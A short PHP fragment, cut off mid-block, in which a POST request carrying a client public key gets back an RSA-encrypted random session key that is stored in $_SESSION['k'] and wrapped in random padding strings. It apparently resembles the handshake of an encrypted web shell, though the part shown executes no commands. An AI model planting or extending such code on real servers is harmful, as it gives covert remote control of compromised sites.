 if (isset($_POST['gene_key']) and $_POST['public_key']) {
    echo geneB64RandStr(8);
    $public_key = base64_decode($_POST['public_key']);
    $p = bin2hex(random_bytes(8));
    $key = substr(md5($p), 0, 16);
    $_SESSION['k'] = $key;
    if (extension_loaded('openssl')) {
        openssl_public_encrypt($p, $encrypted_key, $public_key, OPENSSL_PKCS1_PADDING);
        echo base64_encode($encrypted_key);
        echo geneB64RandStr(8);
        exit();
    } else {
        die("OpenSSL extension not available");